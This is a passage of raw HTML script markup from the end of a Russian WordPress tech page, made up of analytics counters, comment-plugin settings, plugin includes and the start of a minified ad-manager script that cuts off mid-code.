        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"4928","nonce":"2dccba472c","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=ae98ecd044&redirect_to=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/"},"post":{"id":4928,"permalink":"https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/fort-courage-3h-mernyiy-defens\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Ffort-courage-3h-mernyiy-defens%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"5b975beff4","post_id":"4928"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax"